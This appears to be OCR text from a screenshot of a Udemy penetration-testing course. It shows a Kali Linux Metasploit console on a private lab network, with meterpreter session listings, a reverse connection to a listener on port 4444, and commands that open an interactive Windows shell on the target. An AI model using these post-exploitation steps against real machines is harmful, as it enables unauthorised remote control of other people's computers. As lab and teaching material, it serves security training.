 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:10 root
root@Kali: ~
File Edit View Search Terminal Help
Access is denied.(5)
C:\Windows\system32>exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.100 - Meterpreter session 6 closed.  Reason: User exit
msf exploit(ask) > sessions
Active sessions
===============
Id  Type                   Information              Connection
--  ----                   -----------              ----------
5   meterpreter x86/win32  Design\Creator @ DESIGN  192.168.1.102:4444 -> 192.168.1.100:49209 (192.168.1.100)
msf exploit(ask) > sessions -i 5
[*] Starting interaction with 5...
KALI LINUX™
meterpreter > shell
Process 2032 created.
“the quieter you become, the more you are able to hear”
Channel 7 created.
meterpreter >
meterpreter >
meterpreter >
meterpreter >
root@Kali: ~ root@Kali: ~ *(Untitled)
udemy
Right Ctrl